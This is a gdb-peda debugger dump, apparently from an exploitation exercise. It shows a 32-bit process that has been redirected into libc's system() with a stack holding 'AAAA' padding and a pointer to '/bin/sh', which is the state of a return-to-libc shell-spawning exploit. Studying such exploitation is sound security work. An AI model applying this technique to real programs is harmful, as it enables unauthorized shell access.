 终端
EIP: 0xf7e37da0 (<system>: sub esp,0xc)
EFLAGS: 0x216 (carry PARITY ADJUST zero sign trap INTERRUPT direction overflow)
[------code------
0xf7e37d97: pop ebp
0xf7e37d98: ret
0xf7e37d99: lea esi,[esi+eiz*1+0x0]
==> 0xf7e37da0 <system>: sub esp,0xc
0xf7e37da3 <system+3>: mov eax,DWORD PTR [esp+0x10]
0xf7e37da7 <system+7>: call 0xf7f1cb5d
0xf7e37dac <system+12>: add edx,0x177254
0xf7e37db2 <system+18>: test eax,eax
[------stack------
0000| 0x804a862 ("AAAA\343\250\004\bAAAAAAAA\f\240\004\b\ak\002")
0004| 0x804a866 --> 0x804a8e3 ("/bin/sh")
0008| 0x804a86a ("AAAAAAAA\f\240\004\b\ak\002")
0012| 0x804a86e ("AAAA\f\240\004\b\ak\002")
0016| 0x804a872 --> 0x804a00c --> 0xf7e37da0 (<system>: sub esp,0xc)
0020| 0x804a876 --> 0x26b07
0024| 0x804a87a ("BB`&")
0028| 0x804a87e --> 0x0
[------
Legend: code, data, rodata, value
0xf7e37da0 in system () from /lib/i386-linux-gnu/libc.so.6
gdb-peda$